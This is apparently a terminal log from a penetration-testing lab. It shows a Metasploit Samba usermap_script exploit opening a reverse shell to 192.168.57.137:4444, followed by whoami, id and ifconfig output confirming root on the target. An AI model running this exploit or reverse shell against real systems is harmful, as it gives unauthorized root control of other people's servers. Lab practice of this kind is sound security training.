 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.57.137:4444
[*] Command shell session 2 opened (192.168.57.137:4444 -> 192.168.57.139:47514 ) at 2023-03-13 05:25:36 -0400
whoami
root
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:43:6a:b7
inet addr:192.168.57.139 Bcast:192.168.57.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe43:6ab7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5410 errors:1 dropped:1 overruns:0 frame:0
TX packets:4413 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:376152 (367.3 KB) TX bytes:602189 (588.0 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:307 errors:0 dropped:0 overruns:0 frame:0
TX packets:307 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:124649 (121.7 KB) TX bytes:124649 (121.7 KB)